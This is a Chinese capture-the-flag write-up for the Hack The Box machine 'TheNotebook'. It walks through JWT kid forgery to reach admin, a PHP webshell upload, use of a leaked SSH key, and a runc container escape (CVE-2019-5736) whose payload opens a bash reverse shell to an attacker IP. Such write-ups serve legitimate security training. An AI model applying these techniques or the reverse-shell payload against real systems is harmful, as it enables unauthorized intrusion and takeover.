基本信息
端口扫描
22和80:
1 | nmap -sC -sV 10.10.10.230 |
80
The Notebook,有注册和登录:
JWT

随意注册登录,可以发现是jwt,并且注意jwt中kid参数,另外注册的普通用户admin_cap是0,应该就是需要攻击JWT成为admin:
jwt to admin
所以可以自己生成一对公私钥,去JWT.io修改参数,粘贴公私钥,生成jwt:
(Jwt的key server应该要一直开着,因为发现每次请求都会有一次对key的请求)
1 | ssh-keygen -t rsa -b 4096 -m PEM -f jwtRS256.key |



admin panel
Admin可以上传文件,可以直接上传php,得到webshell:




backup
然后通过已有shell翻文件,发现一个home.tar.gz(为了方便操作用的蚁剑shell,蚁剑牛逼):

下载下来后解压发现就是noah用户的home目录备份,里面得到ssh密钥:


user flag
然后直接使用这个私钥ssh登录noah用户,得到user.txt:
提权信息

Sudo -l发现只有通过docker操作特定容器的权限,那应该是考察docker逃逸了:
docker逃逸 && root flag
就是runc逃逸:

修改payload,编译上传,触发执行:
1 | var payload = "#!/bin/bash \n bash -i &>/dev/tcp/10.10.14.12/4444 <&1" |
另一个终端去触发:

触发后执行payload,逃逸成功,得到root.txt:

参考资料
- https://github.com/cdk-team/CDK/wiki/CDK-Home-CN
- https://github.com/Frichetten/CVE-2019-5736-PoC
- TheNotebook - Page 2 | RaidForums
https://raidforums.com/Thread-TRADING-TheNotebook?page=2 - TheNotebook writeup | RaidForums
https://raidforums.com/Thread-Tutorial-TheNotebook-writeup